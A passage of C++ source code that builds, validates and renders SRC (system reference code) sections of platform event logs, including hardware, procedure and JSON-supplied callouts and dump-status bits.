_hexData.end(),\n [](auto& word) { word = 0; });\n\n // Hex Word 2 Nibbles:\n // MIGVEPFF\n // M: Partition dump status = 0\n // I: System boot state = TODO\n // G: Partition Boot type = 0\n // V: BMC dump status\n // E: Platform boot mode = 0 (side = temporary, speed = fast)\n // P: Platform dump status\n // FF: SRC format, set below\n\n setProgressCode(dataIface);\n setDumpStatus(dataIface);\n setBMCFormat();\n setBMCPosition();\n setMotherboardCCIN(dataIface);\n\n if (regEntry.src.checkstopFlag)\n {\n setErrorStatusFlag(ErrorStatusFlags::hwCheckstop);\n }\n\n if (regEntry.src.deconfigFlag)\n {\n setErrorStatusFlag(ErrorStatusFlags::deconfigured);\n }\n\n // Fill in the last 4 words from the AdditionalData property contents.\n setUserDefinedHexWords(regEntry, additionalData);\n\n _asciiString = std::make_unique<src::AsciiString>(regEntry);\n\n // Check for additional data - PEL_SUBSYSTEM\n auto ss = additionalData.getValue(\"PEL_SUBSYSTEM\");\n if (ss)\n {\n auto eventSubsystem = std::stoul(*ss, NULL, 16);\n std::string subsystem = pv::getValue(eventSubsystem,\n pel_values::subsystemValues);\n if (subsystem == \"invalid\")\n {\n lg2::warning(\"SRC: Invalid SubSystem value: {VAL}\", \"VAL\", lg2::hex,\n eventSubsystem);\n }\n else\n {\n _asciiString->setByte(2, eventSubsystem);\n }\n }\n\n addCallouts(regEntry, additionalData, jsonCallouts, dataIface);\n\n _size = baseSRCSize;\n _size += _callouts ? _callouts->flattenedSize() : 0;\n _header.size = Section::flattenedSize() + _size;\n\n _valid = true;\n}\n\nvoid SRC::setUserDefinedHexWords(const message::Entry& regEntry,\n const AdditionalData& ad)\n{\n if (!regEntry.src.hexwordADFields)\n {\n return;\n }\n\n // Save the AdditionalData value corresponding to the first element of\n // adName tuple into _hexData[wordNum].\n for (const auto& [wordNum, adName] : *regEntry.src.hexwordADFields)\n {\n // Can only set words 6 - 9\n if (!isUserDefinedWord(wordNum))\n {\n std::string msg = \"SRC user data word out of range: \" +\n std::to_string(wordNum);\n addDebugData(msg);\n continue;\n }\n\n auto value = ad.getValue(std::get<0>(adName));\n if (value)\n {\n _hexData[getWordIndexFromWordNum(wordNum)] =\n std::strtoul(value.value().c_str(), nullptr, 0);\n }\n else\n {\n std::string msg = \"Source for user data SRC word not found: \" +\n std::get<0>(adName);\n addDebugData(msg);\n }\n }\n}\n\nvoid SRC::setMotherboardCCIN(const DataInterfaceBase& dataIface)\n{\n uint32_t ccin = 0;\n auto ccinString = dataIface.getMotherboardCCIN();\n\n try\n {\n if (ccinString.size() == ccinSize)\n {\n ccin = std::stoi(ccinString, 0, 16);\n }\n }\n catch (const std::exception& e)\n {\n lg2::warning(\"Could not convert motherboard CCIN {CCIN} to a number\",\n \"CCIN\", ccinString);\n return;\n }\n\n // Set the first 2 bytes\n _hexData[1] |= ccin << 16;\n}\n\nvoid SRC::validate()\n{\n bool failed = false;\n\n if ((header().id != static_cast<uint16_t>(SectionID::primarySRC)) &&\n (header().id != static_cast<uint16_t>(SectionID::secondarySRC)))\n {\n lg2::error(\"Invalid SRC section ID: {ID}\", \"ID\", lg2::hex, header().id);\n failed = true;\n }\n\n // Check the version in the SRC, not in the header\n if (_version != srcVersion)\n {\n lg2::error(\"Invalid SRC version: {VERSION}\", \"VERSION\", lg2::hex,\n header().version);\n failed = true;\n }\n\n _valid = failed ? false : true;\n}\n\nbool SRC::isBMCSRC() const\n{\n auto as = asciiString();\n if (as.length() >= 2)\n {\n uint8_t errorType = strtoul(as.substr(0, 2).c_str(), nullptr, 16);\n return (errorType == static_cast<uint8_t>(SRCType::bmcError) ||\n errorType == static_cast<uint8_t>(SRCType::powerError));\n }\n return false;\n}\n\nbool SRC::isHostbootSRC() const\n{\n auto as = asciiString();\n if (as.length() >= 2)\n {\n uint8_t errorType = strtoul(as.substr(0, 2).c_str(), nullptr, 16);\n return errorType == static_cast<uint8_t>(SRCType::hostbootError);\n }\n return false;\n}\n\nstd::optional<std::string> SRC::getErrorDetails(message::Registry& registry,\n DetailLevel type,\n bool toCache) const\n{\n const std::string jsonIndent(indentLevel, 0x20);\n std::string errorOut;\n if (isBMCSRC())\n {\n auto entry = registry.lookup(\"0x\" + asciiString().substr(4, 4),\n rg::LookupType::reasonCode, toCache);\n if (entry)\n {\n errorOut.append(jsonIndent + \"\\\"Error Details\\\": {\\n\");\n auto errorMsg = getErrorMessage(*entry);\n if (errorMsg)\n {\n if (type == DetailLevel::message)\n {\n return errorMsg.value();\n }\n else\n {\n jsonInsert(errorOut, \"Message\", errorMsg.value(), 2);\n }\n }\n if (entry->src.hexwordADFields)\n {\n std::map<size_t, std::tuple<std::string, std::string>>\n adFields = entry->src.hexwordADFields.value();\n for (const auto& hexwordMap : adFields)\n {\n auto srcValue = getNumberString(\n \"0x%X\",\n _hexData[getWordIndexFromWordNum(hexwordMap.first)]);\n\n auto srcKey = std::get<0>(hexwordMap.second);\n auto srcDesc = std::get<1>(hexwordMap.second);\n\n // Only include this hex word in the error details if the\n // description exists.\n if (!srcDesc.empty())\n {\n std::vector<std::string> valueDescr;\n valueDescr.push_back(srcValue);\n valueDescr.push_back(srcDesc);\n jsonInsertArray(errorOut, srcKey, valueDescr, 2);\n }\n }\n }\n errorOut.erase(errorOut.size() - 2);\n errorOut.append(\"\\n\");\n errorOut.append(jsonIndent + \"},\\n\");\n return errorOut;\n }\n }\n return std::nullopt;\n}\n\nstd::optional<std::string>\n SRC::getErrorMessage(const message::Entry& regEntry) const\n{\n try\n {\n if (regEntry.doc.messageArgSources)\n {\n std::vector<uint32_t> argSourceVals;\n std::string message;\n const auto& argValues = regEntry.doc.messageArgSources.value();\n for (size_t i = 0; i < argValues.size(); ++i)\n {\n argSourceVals.push_back(_hexData[getWordIndexFromWordNum(\n argValues[i].back() - '0')]);\n }\n\n auto it = std::begin(regEntry.doc.message);\n auto it_end = std::end(regEntry.doc.message);\n\n while (it != it_end)\n {\n if (*it == '%')\n {\n ++it;\n\n size_t wordIndex = *it - '0';\n if (isdigit(*it) && wordIndex >= 1 &&\n static_cast<uint16_t>(wordIndex) <=\n argSourceVals.size())\n {\n message.append(getNumberString(\n \"0x%08X\", argSourceVals[wordIndex - 1]));\n }\n else\n {\n message.append(\"%\" + std::string(1, *it));\n }\n }\n else\n {\n message.push_back(*it);\n }\n ++it;\n }\n\n return message;\n }\n else\n {\n return regEntry.doc.message;\n }\n }\n catch (const std::exception& e)\n {\n lg2::error(\n \"Cannot get error message from registry entry, error = {ERROR}\",\n \"ERROR\", e);\n }\n return std::nullopt;\n}\n\nstd::optional<std::string> SRC::getCallouts() const\n{\n if (!_callouts)\n {\n return std::nullopt;\n }\n std::string printOut;\n const std::string jsonIndent(indentLevel, 0x20);\n const auto& callout = _callouts->callouts();\n const auto& compDescrp = pv::failingComponentType;\n printOut.append(jsonIndent + \"\\\"Callout Section\\\": {\\n\");\n jsonInsert(printOut, \"Callout Count\", std::to_string(callout.size()), 2);\n printOut.append(jsonIndent + jsonIndent + \"\\\"Callouts\\\": [\");\n for (auto& entry : callout)\n {\n printOut.append(\"{\\n\");\n if (entry->fruIdentity())\n {\n jsonInsert(\n printOut, \"FRU Type\",\n compDescrp.at(entry->fruIdentity()->failingComponentType()), 3);\n jsonInsert(printOut, \"Priority\",\n pv::getValue(entry->priority(),\n pel_values::calloutPriorityValues),\n 3);\n if (!entry->locationCode().empty())\n {\n jsonInsert(printOut, \"Location Code\", entry->locationCode(), 3);\n }\n if (entry->fruIdentity()->getPN().has_value())\n {\n jsonInsert(printOut, \"Part Number\",\n entry->fruIdentity()->getPN().value(), 3);\n }\n if (entry->fruIdentity()->getMaintProc().has_value())\n {\n jsonInsert(printOut, \"Procedure\",\n entry->fruIdentity()->getMaintProc().value(), 3);\n if (pv::procedureDesc.find(\n entry->fruIdentity()->getMaintProc().value()) !=\n pv::procedureDesc.end())\n {\n jsonInsert(\n printOut, \"Description\",\n pv::procedureDesc.at(\n entry->fruIdentity()->getMaintProc().value()),\n 3);\n }\n }\n if (entry->fruIdentity()->getCCIN().has_value())\n {\n jsonInsert(printOut, \"CCIN\",\n entry->fruIdentity()->getCCIN().value(), 3);\n }\n if (entry->fruIdentity()->getSN().has_value())\n {\n jsonInsert(printOut, \"Serial Number\",\n entry->fruIdentity()->getSN().value(), 3);\n }\n }\n if (entry->pceIdentity())\n {\n const auto& pceIdentMtms = entry->pceIdentity()->mtms();\n if (!pceIdentMtms.machineTypeAndModel().empty())\n {\n jsonInsert(printOut, \"PCE MTMS\",\n pceIdentMtms.machineTypeAndModel() + \"_\" +\n pceIdentMtms.machineSerialNumber(),\n 3);\n }\n if (!entry->pceIdentity()->enclosureName().empty())\n {\n jsonInsert(printOut, \"PCE Name\",\n entry->pceIdentity()->enclosureName(), 3);\n }\n }\n if (entry->mru())\n {\n const auto& mruCallouts = entry->mru()->mrus();\n std::string mruId;\n for (auto& element : mruCallouts)\n {\n if (!mruId.empty())\n {\n mruId.append(\", \" + getNumberString(\"%08X\", element.id));\n }\n else\n {\n mruId.append(getNumberString(\"%08X\", element.id));\n }\n }\n jsonInsert(printOut, \"MRU Id\", mruId, 3);\n }\n printOut.erase(printOut.size() - 2);\n printOut.append(\"\\n\" + jsonIndent + jsonIndent + \"}, \");\n };\n printOut.erase(printOut.size() - 2);\n printOut.append(\"]\\n\" + jsonIndent + \"}\");\n return printOut;\n}\n\nstd::optional<std::string> SRC::getJSON(message::Registry& registry,\n const std::vector<std::string>& plugins\n [[maybe_unused]],\n uint8_t creatorID) const\n{\n std::string ps;\n std::vector<std::string> hexwords;\n jsonInsert(ps, pv::sectionVer, getNumberString(\"%d\", _header.version), 1);\n jsonInsert(ps, pv::subSection, getNumberString(\"%d\", _header.subType), 1);\n jsonInsert(ps, pv::createdBy,\n getComponentName(_header.componentID, creatorID), 1);\n jsonInsert(ps, \"SRC Version\", getNumberString(\"0x%02X\", _version), 1);\n jsonInsert(ps, \"SRC Format\", getNumberString(\"0x%02X\", _hexData[0] & 0xFF),\n 1);\n jsonInsert(ps, \"Virtual Progress SRC\",\n pv::boolString.at(_flags & virtualProgressSRC), 1);\n jsonInsert(ps, \"I5/OS Service Event Bit\",\n pv::boolString.at(_flags & i5OSServiceEventBit), 1);\n jsonInsert(ps, \"Hypervisor Dump Initiated\",\n pv::boolString.at(_flags & hypDumpInit), 1);\n\n if (isBMCSRC())\n {\n std::string ccinString;\n uint32_t ccin = _hexData[1] >> 16;\n\n if (ccin)\n {\n ccinString = getNumberString(\"%04X\", ccin);\n }\n // The PEL spec calls it a backplane, so call it that here.\n jsonInsert(ps, \"Backplane CCIN\", ccinString, 1);\n\n jsonInsert(ps, \"Terminate FW Error\",\n pv::boolString.at(\n _hexData[3] &\n static_cast<uint32_t>(ErrorStatusFlags::terminateFwErr)),\n 1);\n }\n\n if (isBMCSRC() || isHostbootSRC())\n {\n jsonInsert(ps, \"Deconfigured\",\n pv::boolString.at(\n _hexData[3] &\n static_cast<uint32_t>(ErrorStatusFlags::deconfigured)),\n 1);\n\n jsonInsert(\n ps, \"Guarded\",\n pv::boolString.at(_hexData[3] &\n static_cast<uint32_t>(ErrorStatusFlags::guarded)),\n 1);\n }\n\n auto errorDetails = getErrorDetails(registry, DetailLevel::json, true);\n if (errorDetails)\n {\n ps.append(errorDetails.value());\n }\n jsonInsert(ps, \"Valid Word Count\", getNumberString(\"0x%02X\", _wordCount),\n 1);\n std::string refcode = asciiString();\n hexwords.push_back(refcode);\n std::string extRefcode;\n size_t pos = refcode.find(0x20);\n if (pos != std::string::npos)\n {\n size_t nextPos = refcode.find_first_not_of(0x20, pos);\n if (nextPos != std::string::npos)\n {\n extRefcode = trimEnd(refcode.substr(nextPos));\n }\n refcode.erase(pos);\n }\n jsonInsert(ps, \"Reference Code\", refcode, 1);\n if (!extRefcode.empty())\n {\n jsonInsert(ps, \"Extended Reference Code\", extRefcode, 1);\n }\n for (size_t i = 2; i <= _wordCount; i++)\n {\n std::string tmpWord =\n getNumberString(\"%08X\", _hexData[getWordIndexFromWordNum(i)]);\n jsonInsert(ps, \"Hex Word \" + std::to_string(i), tmpWord, 1);\n hexwords.push_back(tmpWord);\n }\n auto calloutJson = getCallouts();\n if (calloutJson)\n {\n ps.append(calloutJson.value());\n ps.append(\",\\n\");\n }\n std::string subsystem = getNumberString(\"%c\", tolower(creatorID));\n bool srcDetailExists = false;\n#ifdef PELTOOL\n if (std::find(plugins.begin(), plugins.end(), subsystem + \"src\") !=\n plugins.end())\n {\n auto pyJson = getPythonJSON(hexwords, creatorID);\n if (pyJson)\n {\n ps.append(pyJson.value());\n srcDetailExists = true;\n }\n }\n#endif\n if (!srcDetailExists)\n {\n ps.erase(ps.size() - 2);\n }\n return ps;\n}\n\nvoid SRC::addCallouts(const message::Entry& regEntry,\n const AdditionalData& additionalData,\n const nlohmann::json& jsonCallouts,\n const DataInterfaceBase& dataIface)\n{\n auto registryCallouts = getRegistryCallouts(regEntry, additionalData,\n dataIface);\n\n auto item = additionalData.getValue(\"CALLOUT_INVENTORY_PATH\");\n auto priority = additionalData.getValue(\"CALLOUT_PRIORITY\");\n\n std::optional<CalloutPriority> calloutPriority;\n\n // Only H, M or L priority values.\n if (priority && !(*priority).empty())\n {\n uint8_t p = (*priority)[0];\n if (p == 'H' || p == 'M' || p == 'L')\n {\n calloutPriority = static_cast<CalloutPriority>(p);\n }\n }\n // If the first registry callout says to use the passed in inventory\n // path to get the location code for a symbolic FRU callout with a\n // trusted location code, then do not add the inventory path as a\n // normal FRU callout.\n bool useInvForSymbolicFRULocCode =\n !registryCallouts.empty() && registryCallouts[0].useInventoryLocCode &&\n !registryCallouts[0].symbolicFRUTrusted.empty();\n\n if (item && !useInvForSymbolicFRULocCode)\n {\n addInventoryCallout(*item, calloutPriority, std::nullopt, dataIface);\n }\n\n addDevicePathCallouts(additionalData, dataIface);\n\n addRegistryCallouts(registryCallouts, dataIface,\n (useInvForSymbolicFRULocCode) ? item : std::nullopt);\n\n if (!jsonCallouts.empty())\n {\n addJSONCallouts(jsonCallouts, dataIface);\n }\n}\n\nvoid SRC::addInventoryCallout(const std::string& inventoryPath,\n const std::optional<CalloutPriority>& priority,\n const std::optional<std::string>& locationCode,\n const DataInterfaceBase& dataIface,\n const std::vector<src::MRU::MRUCallout>& mrus)\n{\n std::string locCode;\n std::string fn;\n std::string ccin;\n std::string sn;\n std::unique_ptr<src::Callout> callout;\n\n try\n {\n // Use the passed in location code if there otherwise look it up\n if (locationCode)\n {\n locCode = *locationCode;\n }\n else\n {\n locCode = dataIface.getLocationCode(inventoryPath);\n }\n\n try\n {\n dataIface.getHWCalloutFields(inventoryPath, fn, ccin, sn);\n\n CalloutPriority p = priority ? priority.value()\n : CalloutPriority::high;\n\n callout = std::make_unique<src::Callout>(p, locCode, fn, ccin, sn,\n mrus);\n }\n catch (const sdbusplus::exception_t& e)\n {\n std::string msg = \"No VPD found for \" + inventoryPath + \": \" +\n e.what();\n addDebugData(msg);\n\n // Just create the callout with empty FRU fields\n callout = std::make_unique<src::Callout>(\n CalloutPriority::high, locCode, fn, ccin, sn, mrus);\n }\n }\n catch (const sdbusplus::exception_t& e)\n {\n std::string msg = \"Could not get location code for \" + inventoryPath +\n \": \" + e.what();\n addDebugData(msg);\n\n // Don't add a callout in this case, because:\n // 1) With how the inventory is primed, there is no case where\n // a location code is expected to be missing. This implies\n // the caller is passing in something invalid.\n // 2) The addDebugData call above will put the passed in path into\n // a user data section that can be seen by development for debug.\n // 3) Even if we wanted to do a 'no_vpd_for_fru' sort of maint.\n // procedure, we don't have a good way to indicate to the user\n // anything about the intended callout (they won't see user data).\n // 4) Creating a new standalone event log for this problem isn't\n // possible from inside a PEL section.\n }\n\n if (callout)\n {\n createCalloutsObject();\n _callouts->addCallout(std::move(callout));\n }\n}\n\nstd::vector<message::RegistryCallout>\n SRC::getRegistryCallouts(const message::Entry& regEntry,\n const AdditionalData& additionalData,\n const DataInterfaceBase& dataIface)\n{\n std::vector<message::RegistryCallout> registryCallouts;\n\n if (regEntry.callouts)\n {\n std::vector<std::string> systemNames;\n\n try\n {\n systemNames = dataIface.getSystemNames();\n }\n catch (const std::exception& e)\n {\n // Compatible interface not available yet\n }\n\n try\n {\n registryCallouts = message::Registry::getCallouts(\n regEntry.callouts.value(), systemNames, additionalData);\n }\n catch (const std::exception& e)\n {\n addDebugData(fmt::format(\n \"Error parsing PEL message registry callout JSON: {}\",\n e.what()));\n }\n }\n\n return registryCallouts;\n}\n\nvoid SRC::addRegistryCallouts(\n const std::vector<message::RegistryCallout>& callouts,\n const DataInterfaceBase& dataIface,\n std::optional<std::string> trustedSymbolicFRUInvPath)\n{\n try\n {\n for (const auto& callout : callouts)\n {\n addRegistryCallout(callout, dataIface, trustedSymbolicFRUInvPath);\n\n // Only the first callout gets the inventory path\n if (trustedSymbolicFRUInvPath)\n {\n trustedSymbolicFRUInvPath = std::nullopt;\n }\n }\n }\n catch (const std::exception& e)\n {\n std::string msg = \"Error parsing PEL message registry callout JSON: \"s +\n e.what();\n addDebugData(msg);\n }\n}\n\nvoid SRC::addRegistryCallout(\n const message::RegistryCallout& regCallout,\n const DataInterfaceBase& dataIface,\n const std::optional<std::string>& trustedSymbolicFRUInvPath)\n{\n std::unique_ptr<src::Callout> callout;\n auto locCode = regCallout.locCode;\n\n if (!locCode.empty())\n {\n try\n {\n locCode = dataIface.expandLocationCode(locCode, 0);\n }\n catch (const std::exception& e)\n {\n auto msg = \"Unable to expand location code \" + locCode + \": \" +\n e.what();\n addDebugData(msg);\n return;\n }\n }\n\n // Via the PEL values table, get the priority enum.\n // The schema will have validated the priority was a valid value.\n auto priorityIt = pv::findByName(regCallout.priority,\n pv::calloutPriorityValues);\n assert(priorityIt != pv::calloutPriorityValues.end());\n auto priority =\n static_cast<CalloutPriority>(std::get<pv::fieldValuePos>(*priorityIt));\n\n if (!regCallout.procedure.empty())\n {\n // Procedure callout\n callout = std::make_unique<src::Callout>(priority,\n regCallout.procedure);\n }\n else if (!regCallout.symbolicFRU.empty())\n {\n // Symbolic FRU callout\n callout = std::make_unique<src::Callout>(\n priority, regCallout.symbolicFRU, locCode, false);\n }\n else if (!regCallout.symbolicFRUTrusted.empty())\n {\n // Symbolic FRU with trusted location code callout\n\n // Use the location code from the inventory path if there is one.\n if (trustedSymbolicFRUInvPath)\n {\n try\n {\n locCode = dataIface.getLocationCode(*trustedSymbolicFRUInvPath);\n }\n catch (const std::exception& e)\n {\n addDebugData(\n fmt::format(\"Could not get location code for {}: {}\",\n *trustedSymbolicFRUInvPath, e.what()));\n locCode.clear();\n }\n }\n\n // The registry wants it to be trusted, but that requires a valid\n // location code for it to actually be.\n callout = std::make_unique<src::Callout>(\n priority, regCallout.symbolicFRUTrusted, locCode, !locCode.empty());\n }\n else\n {\n // A hardware callout\n std::vector<std::string> inventoryPaths;\n\n try\n {\n // Get the inventory item from the unexpanded location code\n inventoryPaths =\n dataIface.getInventoryFromLocCode(regCallout.locCode, 0, false);\n }\n catch (const std::exception& e)\n {\n std::string msg =\n \"Unable to get inventory path from location code: \" + locCode +\n \": \" + e.what();\n addDebugData(msg);\n return;\n }\n\n // Just use first path returned since they all point to the same FRU.\n addInventoryCallout(inventoryPaths[0], priority, locCode, dataIface);\n }\n\n if (callout)\n {\n createCalloutsObject();\n _callouts->addCallout(std::move(callout));\n }\n}\n\nvoid SRC::addDevicePathCallouts(const AdditionalData& additionalData,\n const DataInterfaceBase& dataIface)\n{\n std::vector<device_callouts::Callout> callouts;\n auto i2cBus = additionalData.getValue(\"CALLOUT_IIC_BUS\");\n auto i2cAddr = additionalData.getValue(\"CALLOUT_IIC_ADDR\");\n auto devPath = additionalData.getValue(\"CALLOUT_DEVICE_PATH\");\n\n // A device callout contains either:\n // * CALLOUT_ERRNO, CALLOUT_DEVICE_PATH\n // * CALLOUT_ERRNO, CALLOUT_IIC_BUS, CALLOUT_IIC_ADDR\n // We don't care about the errno.\n\n if (devPath)\n {\n try\n {\n callouts = device_callouts::getCallouts(*devPath,\n dataIface.getSystemNames());\n }\n catch (const std::exception& e)\n {\n addDebugData(e.what());\n callouts.clear();\n }\n }\n else if (i2cBus && i2cAddr)\n {\n size_t bus;\n uint8_t address;\n\n try\n {\n // If /dev/i2c- is prepended, remove it\n if (i2cBus->find(\"/dev/i2c-\") != std::string::npos)\n {\n *i2cBus = i2cBus->substr(9);\n }\n\n bus = stoul(*i2cBus, nullptr, 0);\n address = stoul(*i2cAddr, nullptr, 0);\n }\n catch (const std::exception& e)\n {\n std::string msg = \"Invalid CALLOUT_IIC_BUS \" + *i2cBus +\n \" or CALLOUT_IIC_ADDR \" + *i2cAddr +\n \" in AdditionalData property\";\n addDebugData(msg);\n return;\n }\n\n try\n {\n callouts = device_callouts::getI2CCallouts(\n bus, address, dataIface.getSystemNames());\n }\n catch (const std::exception& e)\n {\n addDebugData(e.what());\n callouts.clear();\n }\n }\n\n for (const auto& callout : callouts)\n {\n // The priority shouldn't be invalid, but check just in case.\n CalloutPriority priority = CalloutPriority::high;\n\n if (!callout.priority.empty())\n {\n auto p = pel_values::findByValue(\n static_cast<uint32_t>(callout.priority[0]),\n pel_values::calloutPriorityValues);\n\n if (p != pel_values::calloutPriorityValues.end())\n {\n priority = static_cast<CalloutPriority>(callout.priority[0]);\n }\n else\n {\n std::string msg =\n \"Invalid priority found in dev callout JSON: \" +\n callout.priority[0];\n addDebugData(msg);\n }\n }\n\n std::optional<std::string> locCode;\n\n try\n {\n locCode = dataIface.expandLocationCode(callout.locationCode, 0);\n }\n catch (const std::exception& e)\n {\n auto msg = fmt::format(\"Unable to expand location code {}: {}\",\n callout.locationCode, e.what());\n addDebugData(msg);\n }\n\n try\n {\n auto inventoryPaths = dataIface.getInventoryFromLocCode(\n callout.locationCode, 0, false);\n\n // Just use first path returned since they all\n // point to the same FRU.\n addInventoryCallout(inventoryPaths[0], priority, locCode,\n dataIface);\n }\n catch (const std::exception& e)\n {\n std::string msg =\n \"Unable to get inventory path from location code: \" +\n callout.locationCode + \": \" + e.what();\n addDebugData(msg);\n }\n\n // Until the code is there to convert these MRU value strings to\n // the official MRU values in the callout objects, just store\n // the MRU name in the debug UserData section.\n if (!callout.mru.empty())\n {\n std::string msg = \"MRU: \" + callout.mru;\n addDebugData(msg);\n }\n\n // getCallouts() may have generated some debug data it stored\n // in a callout object. Save it as well.\n if (!callout.debug.empty())\n {\n addDebugData(callout.debug);\n }\n }\n}\n\nvoid SRC::addJSONCallouts(const nlohmann::json& jsonCallouts,\n const DataInterfaceBase& dataIface)\n{\n if (jsonCallouts.empty())\n {\n return;\n }\n\n if (!jsonCallouts.is_array())\n {\n addDebugData(\"Callout JSON isn't an array\");\n return;\n }\n\n for (const auto& callout : jsonCallouts)\n {\n try\n {\n addJSONCallout(callout, dataIface);\n }\n catch (const std::exception& e)\n {\n addDebugData(fmt::format(\n \"Failed extracting callout data from JSON: {}\", e.what()));\n }\n }\n}\n\nvoid SRC::addJSONCallout(const nlohmann::json& jsonCallout,\n const DataInterfaceBase& dataIface)\n{\n auto priority = getPriorityFromJSON(jsonCallout);\n std::string locCode;\n std::string unexpandedLocCode;\n std::unique_ptr<src::Callout> callout;\n\n // Expand the location code if it's there\n if (jsonCallout.contains(\"LocationCode\"))\n {\n unexpandedLocCode = jsonCallout.at(\"LocationCode\").get<std::string>();\n\n try\n {\n locCode = dataIface.expandLocationCode(unexpandedLocCode, 0);\n }\n catch (const std::exception& e)\n {\n addDebugData(fmt::format(\"Unable to expand location code {}: {}\",\n unexpandedLocCode, e.what()));\n // Use the value from the JSON so at least there's something\n locCode = unexpandedLocCode;\n }\n }\n\n // Create either a procedure, symbolic FRU, or normal FRU callout.\n if (jsonCallout.contains(\"Procedure\"))\n {\n auto procedure = jsonCallout.at(\"Procedure\").get<std::string>();\n\n // If it's the registry name instead of the raw name, convert.\n if (pv::maintenanceProcedures.find(procedure) !=\n pv::maintenanceProcedures.end())\n {\n procedure = pv::maintenanceProcedures.at(procedure);\n }\n\n callout = std::make_unique<src::Callout>(\n static_cast<CalloutPriority>(priority), procedure,\n src::CalloutValueType::raw);\n }\n else if (jsonCallout.contains(\"SymbolicFRU\"))\n {\n auto fru = jsonCallout.at(\"SymbolicFRU\").get<std::string>();\n\n // If it's the registry name instead of the raw name, convert.\n if (pv::symbolicFRUs.find(fru) != pv::symbolicFRUs.end())\n {\n fru = pv::symbolicFRUs.at(fru);\n }\n\n bool trusted = false;\n if (jsonCallout.contains(\"TrustedLocationCode\") && !locCode.empty())\n {\n trusted = jsonCallout.at(\"TrustedLocationCode\").get<bool>();\n }\n\n callout = std::make_unique<src::Callout>(\n static_cast<CalloutPriority>(priority), fru,\n src::CalloutValueType::raw, locCode, trusted);\n }\n else\n {\n // A hardware FRU\n std::string inventoryPath;\n std::vector<src::MRU::MRUCallout> mrus;\n\n if (jsonCallout.contains(\"InventoryPath\"))\n {\n inventoryPath = jsonCallout.at(\"InventoryPath\").get<std::string>();\n }\n else\n {\n if (unexpandedLocCode.empty())\n {\n throw std::runtime_error{\"JSON callout needs either an \"\n \"inventory path or location code\"};\n }\n\n try\n {\n auto inventoryPaths = dataIface.getInventoryFromLocCode(\n unexpandedLocCode, 0, false);\n // Just use first path returned since they all\n // point to the same FRU.\n inventoryPath = inventoryPaths[0];\n }\n catch (const std::exception& e)\n {\n throw std::runtime_error{\n fmt::format(\"Unable to get inventory path from \"\n \"location code: {}: {}\",\n unexpandedLocCode, e.what())};\n }\n }\n\n if (jsonCallout.contains(\"MRUs\"))\n {\n mrus = getMRUsFromJSON(jsonCallout.at(\"MRUs\"));\n }\n\n // If the location code was also passed in, use that here too\n // so addInventoryCallout doesn't have to look it up.\n std::optional<std::string> lc;\n if (!locCode.empty())\n {\n lc = locCode;\n }\n\n addInventoryCallout(inventoryPath, priority, lc, dataIface, mrus);\n\n if (jsonCallout.contains(\"Deconfigured\"))\n {\n if (jsonCallout.at(\"Deconfigured\").get<bool>())\n {\n setErrorStatusFlag(ErrorStatusFlags::deconfigured);\n }\n }\n\n if (jsonCallout.contains(\"Guarded\"))\n {\n if (jsonCallout.at(\"Guarded\").get<bool>())\n {\n setErrorStatusFlag(ErrorStatusFlags::guarded);\n }\n }\n }\n\n if (callout)\n {\n createCalloutsObject();\n _callouts->addCallout(std::move(callout));\n }\n}\n\nCalloutPriority SRC::getPriorityFromJSON(const nlohmann::json& json)\n{\n // Looks like:\n // {\n // \"Priority\": \"H\"\n // }\n auto p = json.at(\"Priority\").get<std::string>();\n if (p.empty())\n {\n throw std::runtime_error{\"Priority field in callout is empty\"};\n }\n\n auto priority = static_cast<CalloutPriority>(p.front());\n\n // Validate it\n auto priorityIt = pv::findByValue(static_cast<uint32_t>(priority),\n pv::calloutPriorityValues);\n if (priorityIt == pv::calloutPriorityValues.end())\n {\n throw std::runtime_error{\n fmt::format(\"Invalid priority '{}' found in JSON callout\", p)};\n }\n\n return priority;\n}\n\nstd::vector<src::MRU::MRUCallout>\n SRC::getMRUsFromJSON(const nlohmann::json& mruJSON)\n{\n std::vector<src::MRU::MRUCallout> mrus;\n\n // Looks like:\n // [\n // {\n // \"ID\": 100,\n // \"Priority\": \"H\"\n // }\n // ]\n if (!mruJSON.is_array())\n {\n addDebugData(\"MRU callout JSON is not an array\");\n return mrus;\n }\n\n for (const auto& mruCallout : mruJSON)\n {\n try\n {\n auto priority = getPriorityFromJSON(mruCallout);\n auto id = mruCallout.at(\"ID\").get<uint32_t>();\n\n src::MRU::MRUCallout mru{static_cast<uint32_t>(priority), id};\n mrus.push_back(std::move(mru));\n }\n catch (const std::exception& e)\n {\n addDebugData(fmt::format(\"Invalid MRU entry in JSON: {}: {}\",\n mruCallout.dump(), e.what()));\n }\n }\n\n return mrus;\n}\n\nvoid SRC::setDumpStatus(const DataInterfaceBase& dataIface)\n{\n std::vector<bool> dumpStatus{false, false, false};\n\n try\n {\n std::vector<std::string> dumpType = {\"bmc/entry\", \"resource/entry\",\n \"system/entry\"};\n dumpStatus = dataIface.checkDumpStatus(dumpType);\n\n // For bmc - set bit 0 of nibble [4-7] bits of byte-1 SP dump\n // For resource - set bit 2 of nibble [4-7] bits of byte-2 Hypervisor\n // For system - set bit 1 of nibble [4-7] bits of byte-2 HW dump\n _hexData[0] |= ((dumpStatus[0] << 19) | (dumpStatus[1] << 9) |\n (dumpStatus[2] << 10));\n }\n catch (const std::exception& e)\n {\n lg2::error(\"Checking dump status failed: {ERROR}\", \"ERROR\", e);\n }\n}\n\nstd::vector<uint8_t> SRC::getSrcStruct()\n{\n std::vector<uint8_t> data;\n Stream stream{data};\n\n //------ Ref section 4.3 in PEL doc---\n //------ SRC Structure 40 bytes-------\n // Byte-0 | Byte-1 | Byte-2 | Byte-3 |\n // -----------------------------------\n // 02 | 08 | 00 | 09 | ==> Header\n // 00 | 00 | 00 | 48 | ==> Header\n // 00 | 00 | 00 | 00 | ==> Hex data word-2\n // 00 | 00 | 00 | 00 | ==> Hex data word-3\n // 00 | 00 | 00 | 00 | ==> Hex data word-4\n // 20 | 00 | 00 | 00 | ==> Hex data word-5\n // 00 | 00 | 00 | 00 | ==> Hex data word-6\n // 00 | 00 | 00 | 00 | ==> Hex data word-7\n // 00 | 00 | 00 | 00 | ==> Hex data word-8\n // 00 | 00 | 00 | 00 | ==> Hex data word-9\n // -----------------------------------\n // ASCII string - 8 bytes |\n // -----------------------------------\n // ASCII space NULL - 24 bytes |\n // -----------------------------------\n //_size = Base SRC struct: 8 byte header + hex data section + ASCII string\n\n uint8_t flags = (_flags | postOPPanel);\n\n stream << _version << flags << _reserved1B << _wordCount << _reserved2B\n << _size;\n\n for (auto& word : _hexData)\n {\n stream << word;\n }\n\n 